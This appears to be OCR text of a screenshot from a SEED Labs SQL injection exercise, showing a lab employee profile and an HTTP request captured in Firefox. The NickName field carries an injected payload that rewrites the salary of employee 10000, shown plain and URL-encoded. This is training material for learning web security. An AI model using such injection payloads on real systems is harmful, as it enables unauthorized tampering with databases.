 Alice Profile
Key Value
Employee ID 10000
Salary 90000
Birth 9/20
SSN 10211002
NickName ', salary = '88888' WHERE EID = '10000' #
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
GET hp?NickName=%27%2C+salary+%3D+%2788888%27+WHERE+EID+%3D+%2710000%27+%23&Email=
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/unsafe_edit_frontend.php
Cookie: PHPSESSID=qdhad33pgr43abmodlv4pig4b2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Act